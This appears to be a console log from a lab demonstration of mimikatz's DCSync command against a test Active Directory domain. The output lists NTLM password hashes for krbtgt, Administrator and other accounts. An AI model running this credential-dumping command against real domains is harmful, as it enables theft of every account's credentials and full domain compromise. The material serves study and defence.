 C:\>mimikatz.exe "lsadump::dcsync /domain:test.org /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:test.org /all /csv
[DC] 'test.org' will be the domain
[DC] 'WIN-8GA56TNV3MV.test.org' will be the DC server
[DC] Exporting domain 'test.org'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 571bcade06358cf8ea77e8418e857355 514
1104 win7 a06b39f8847369f7542bfdc821f559c1 66048
1105 win2008 a06b39f8847369f7542bfdc821f559c1 66048
1106 WIN2008$ b26efecf658d51cad14d41763e62d63c 4096
1107 WIN7$ ccebf3bb47b3c8b7605ffa55aacf3bae 4096
500 Administrator 18edd0cc3227be3bf61ce198835a1d97 66048
1001 WIN-8GA56TNV3MV$ c7bc7b562886c8adc99b11d43643d6c0 532480
1602 admin 3b1da22b1973c0bb86d4a9b6a9ae65f6 512
mimikatz(commandline) # exit
Bye!
C:\>